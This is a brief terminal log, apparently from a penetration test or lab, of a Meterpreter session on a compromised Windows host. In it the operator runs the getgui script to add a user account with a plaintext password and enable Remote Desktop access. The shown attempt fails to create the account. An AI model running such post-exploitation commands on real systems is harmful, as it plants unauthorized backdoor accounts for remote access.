 meterpreter > run getgui -u m -p QWEasd123
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: m with Password: QWEasd123
[-] Account could not be created
[-] Error:
[-]
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20220821.2754.rc
meterpreter >